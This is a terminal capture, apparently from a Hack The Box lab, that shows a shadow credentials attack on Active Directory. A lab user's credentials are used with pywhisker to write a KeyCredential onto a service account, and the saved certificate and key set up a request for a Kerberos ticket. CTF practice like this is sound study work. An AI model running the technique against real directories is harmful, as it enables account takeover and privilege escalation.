 (kali㉿kali)-[~/hack-the-box/machines/lab/certified-medium]
$ pywhisker -d "certified.htb" -u judith.mader -p 'judith09' --target 'management_svc' --action "add"  --export PEM
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 1e79b60f-5090-b11f-9ab3-8cb3f83b3e47
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: Whg71xLk_cert.pem
[+] Saved PEM private key at path: Whg71xLk_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools